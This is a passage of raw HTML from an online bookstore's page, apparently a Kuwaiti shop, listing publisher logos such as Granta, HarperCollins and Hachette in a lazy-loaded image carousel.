									<img width="1500" height="1500" src="https://k2u.cc0.mytemp.website/nativeP/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Gallery-Books.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Gallery-Books.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Gallery-Books-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Gallery-Books-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Gallery-Books-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Gallery-Books-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Gallery-Books-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Gallery-Books-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Gallery-Books-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Gallery-Books-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Gallery-Books-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Gallery-Books-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Gallery-Books-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="Grand Central Publishing" href="https://online.thatalsalasil.com.kw/publishers/grand-central-publishing/" class="wd-fill"></a>
									
									<img width="1500" height="1500" src="https://k2u.cc0.mytemp.website/nativeP/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Grand-Central-Publishing.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Grand-Central-Publishing.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Grand-Central-Publishing-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Grand-Central-Publishing-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Grand-Central-Publishing-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Grand-Central-Publishing-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Grand-Central-Publishing-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Grand-Central-Publishing-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Grand-Central-Publishing-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Grand-Central-Publishing-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Grand-Central-Publishing-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Grand-Central-Publishing-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Grand-Central-Publishing-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="Granta Books" href="https://online.thatalsalasil.com.kw/publishers/granta-books/" class="wd-fill"></a>
									
									<img width="1500" height="1500" src="https://k2u.cc0.mytemp.website/nativeP/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Granta-Books.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Granta-Books.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Granta-Books-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Granta-Books-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Granta-Books-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Granta-Books-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Granta-Books-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Granta-Books-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Granta-Books-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Granta-Books-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Granta-Books-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Granta-Books-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Granta-Books-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="Griffin" href="https://online.thatalsalasil.com.kw/publishers/griffin/" class="wd-fill"></a>
									
									<img width="1500" height="1500" src="https://k2u.cc0.mytemp.website/nativeP/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="Griffin" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Griffin.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Griffin.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Griffin-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Griffin-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Griffin-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Griffin-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Griffin-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Griffin-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Griffin-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Griffin-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Griffin-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Griffin-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Griffin-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="Grosset &amp; Dunlap Inc.,U.S." href="https://online.thatalsalasil.com.kw/publishers/grosset-dunlap-inc-u-s/" class="wd-fill"></a>
									
									<img width="1500" height="1500" src="https://k2u.cc0.mytemp.website/nativeP/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Grosset-Dunlap-Inc.U.S..jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Grosset-Dunlap-Inc.U.S..jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Grosset-Dunlap-Inc.U.S.-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Grosset-Dunlap-Inc.U.S.-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Grosset-Dunlap-Inc.U.S.-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Grosset-Dunlap-Inc.U.S.-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Grosset-Dunlap-Inc.U.S.-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Grosset-Dunlap-Inc.U.S.-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Grosset-Dunlap-Inc.U.S.-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Grosset-Dunlap-Inc.U.S.-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Grosset-Dunlap-Inc.U.S.-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Grosset-Dunlap-Inc.U.S.-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Grosset-Dunlap-Inc.U.S.-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="Guinness World Records" href="https://online.thatalsalasil.com.kw/publishers/guinness-world-records/" class="wd-fill"></a>
									
									<img width="1500" height="1500" src="https://k2u.cc0.mytemp.website/nativeP/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Guinness-World-Records.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Guinness-World-Records.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Guinness-World-Records-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Guinness-World-Records-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Guinness-World-Records-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Guinness-World-Records-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Guinness-World-Records-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Guinness-World-Records-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Guinness-World-Records-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Guinness-World-Records-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Guinness-World-Records-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Guinness-World-Records-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Guinness-World-Records-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="Hachette Book Group" href="https://online.thatalsalasil.com.kw/publishers/hachette-book-group/" class="wd-fill"></a>
									
									<img width="1500" height="1500" src="https://k2u.cc0.mytemp.website/nativeP/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Hachette-Book-Group.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Hachette-Book-Group.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Hachette-Book-Group-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Hachette-Book-Group-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Hachette-Book-Group-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Hachette-Book-Group-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Hachette-Book-Group-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Hachette-Book-Group-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Hachette-Book-Group-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Hachette-Book-Group-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Hachette-Book-Group-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Hachette-Book-Group-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Hachette-Book-Group-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="Hachette Children&#039;s Group" href="https://online.thatalsalasil.com.kw/publishers/hachette-childrens-group/" class="wd-fill"></a>
									
									<img width="1500" height="1500" src="https://k2u.cc0.mytemp.website/nativeP/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Hachette-Childrens-Group.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Hachette-Childrens-Group.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Hachette-Childrens-Group-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Hachette-Childrens-Group-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Hachette-Childrens-Group-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Hachette-Childrens-Group-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Hachette-Childrens-Group-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Hachette-Childrens-Group-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Hachette-Childrens-Group-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Hachette-Childrens-Group-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Hachette-Childrens-Group-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Hachette-Childrens-Group-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Hachette-Childrens-Group-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="HarperCollins Publishers" href="https://online.thatalsalasil.com.kw/publishers/harpercollins-publishers/" class="wd-fill"></a>
									
									<img width="1500" height="1500" src="https://k2u.cc0.mytemp.website/nativeP/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/HarperCollins-Publishers.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/HarperCollins-Publishers.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/HarperCollins-Publishers-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/HarperCollins-Publishers-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/HarperCollins-Publishers-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/HarperCollins-Publishers-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/HarperCollins-Publishers-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/HarperCollins-Publishers-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/HarperCollins-Publishers-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/HarperCollins-Publishers-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/HarperCollins-Publishers-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/HarperCollins-Publishers-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/HarperCollins-Publishers-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="Hay House" href="https://online.thatalsalasil.com.kw/publishers/hay-house/" class="wd-fill"></a>
									
									<img width="1500" height="1500" src="https://k2u.cc0.mytemp.website/nativeP/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Hay-House.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Hay-House.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Hay-House-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Hay-House-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Hay-House-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Hay-House-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Hay-House-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Hay-House-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Hay-House-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Hay-House-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Hay-House-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Hay-House-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Hay-House-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="Headline Publishing Group" href="https://online.thatalsalasil.com.kw/publishers/headline-publishing-group/" class="wd-fill"></a>
									
									<img width="1500" height="1500" src="https://k2u.cc0.mytemp.website/nativeP/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Headline-Publishing-Group.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Headline-Publishing-Group.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Headline-Publishing-Group-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Headline-Publishing-Group-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Headline-Publishing-Group-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Headline-Publishing-Group-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Headline-Publishing-Group-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Headline-Publishing-Group-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Headline-Publishing-Group-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Headline-Publishing-Group-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Headline-Publishing-Group-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Headline-Publishing-Group-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Headline-Publishing-Group-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="Henry Holt &amp; Company" href="https://online.thatalsalasil.com.kw/publishers/henry-holt-company/" class="wd-fill"></a>
									
									<img width="1500" height="1500" src="https://k2u.cc0.mytemp.website/nativeP/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Henry-Holt-Company.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Henry-Holt-Company.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Henry-Holt-Company-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Henry-Holt-Company-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Henry-Holt-Company-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Henry-Holt-Company-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Henry-Holt-Company-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Henry-Holt-Company-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Henry-Holt-Company-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Henry-Holt-Company-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Henry-Holt-Company-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Henry-Holt-Company-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Henry-Holt-Company-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="Highlights Press" href="https://online.thatalsalasil.com.kw/publishers/highlights-press/" class="wd-fill"></a>
									
									<img width="1500" height="1500" src="https://k2u.cc0.mytemp.website/nativeP/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="Highlights Press" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-26T125528.596.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-26T125528.596.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-26T125528.596-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-26T125528.596-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-26T125528.596-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-26T125528.596-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-26T125528.596-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-26T125528.596-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-26T125528.596-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-26T125528.596-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-26T125528.596-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-26T125528.596-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-26T125528.596-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="Hodder &amp; Stoughton" href="https://online.thatalsalasil.com.kw/publishers/hodder-stoughton/" class="wd-fill"></a>
									
									<img width="1500" height="1500" src="https://k2u.cc0.mytemp.website/nativeP/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Hodder-Stoughton.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Hodder-Stoughton.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Hodder-Stoughton-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Hodder-Stoughton-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Hodder-Stoughton-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Hodder-Stoughton-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Hodder-Stoughton-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Hodder-Stoughton-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Hodder-Stoughton-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Hodder-Stoughton-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Hodder-Stoughton-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Hodder-Stoughton-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Hodder-Stoughton-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="Holtzbrinck Publishing Group" href="https://online.thatalsalasil.com.kw/publishers/holtzbrinck-publishing-group/" class="wd-fill"></a>
									
									<img width="1500" height="1500" src="https://k2u.cc0.mytemp.website/nativeP/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="Holtzbrinck Publishing Group" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Holtzbrinck-Publishing-Group.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Holtzbrinck-Publishing-Group.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Holtzbrinck-Publishing-Group-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Holtzbrinck-Publishing-Group-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Holtzbrinck-Publishing-Group-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Holtzbrinck-Publishing-Group-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Holtzbrinck-Publishing-Group-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Holtzbrinck-Publishing-Group-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Holtzbrinck-Publishing-Group-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Holtzbrinck-Publishing-Group-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Holtzbrinck-Publishing-Group-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Holtzbrinck-Publishing-Group-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Holtzbrinck-Publishing-Group-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="Hot Key Books" href="https://online.thatalsalasil.com.kw/publishers/hot-key-books/" class="wd-fill"></a>
									
									<img width="1500" height="1500" src="https://k2u.cc0.mytemp.website/nativeP/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="Hot Key Books" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Hot-Key-Books.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Hot-Key-Books.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Hot-Key-Books-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Hot-Key-Books-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Hot-Key-Books-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Hot-Key-Books-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Hot-Key-Books-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Hot-Key-Books-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Hot-Key-Books-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Hot-Key-Books-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Hot-Key-Books-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Hot-Key-Books-400x400.jpg 400w, 